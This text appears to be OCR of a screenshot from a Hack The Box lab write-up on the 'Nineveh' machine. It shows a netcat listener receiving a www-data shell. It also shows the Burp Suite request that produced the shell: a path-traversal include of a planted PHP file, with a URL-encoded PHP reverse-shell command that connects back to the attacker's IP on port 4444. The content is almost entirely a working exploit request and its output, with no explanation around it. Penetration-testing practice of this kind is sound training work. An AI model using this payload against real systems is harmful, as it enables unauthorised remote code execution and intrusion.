 dful@hackvm ~/Documents/htb/machines/nineveh
rlwrap nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.58] from (UNKNOWN) [10.129.99.169] 56936
can't access tty; job control turned off
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
hostname
nineveh
$
Burp Suite Community E
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extende
1 × 2 × 3 × ...
Send Cancel < ▾ > ▾
Request
Response
Pretty Raw \n Actions
1 GET /department/manage.php?notes=/ninevehNotes/../../../var/tmp/test5.php&
cmd=
php+-r+'$sock%3dfsockopen("10.10.14.58",4444)%3bexec("/bin/sh+-i+<%263+>%263
+2>%263")%3b' HTTP/1.1
2 Host: nineveh.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=o046hqji1ld8err09bvsbl3gh4
9 Upgrade-Insecure-Requests: 1
10
11